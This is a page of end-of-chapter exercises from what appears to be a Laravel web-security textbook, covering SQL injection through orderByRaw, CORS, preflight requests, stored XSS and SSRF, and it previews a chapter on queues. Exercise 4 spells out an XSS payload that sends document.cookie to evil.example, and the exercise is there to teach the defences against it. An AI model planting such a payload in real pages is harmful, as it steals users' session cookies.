 Chapter 10: Security: Attacks and Defences
Exercises
1. Easy A list route takes ?sort=price and runs Product::orderByRaw($request-
>sort)->get() . Why can't a binding fix it, and what does?
2. Easy A colleague says: “We don't need authentication on this route, CORS only
allows our website.” What is wrong with that?
3. Medium Before a PATCH with a JSON body from the shop's website, the browser
sends a preflight request. Send the same request with curl , and explain each
header of the answer.
4. Medium The admin page of the shop shows product names with {!! $product-
>name !!} , and someone creates a product named <img src=x
onerror="fetch('//evil.example/?c='+document.cookie)"> . What happens when an
admin opens the page, and which defences of this chapter each stop it?
5. Challenge A new route imports a product image from a URL the admin types, with
Http::get($url) . List three ways an attacker could abuse it, and the checks that
stop each.
Answers to the exercises are at the end of the book and in the book's code repository.
Coming up in Chapter 11
Some work should not happen while the customer waits: emails, reports, image
resizing. Queues and jobs: doing work later, retrying it safely, and never losing it.
204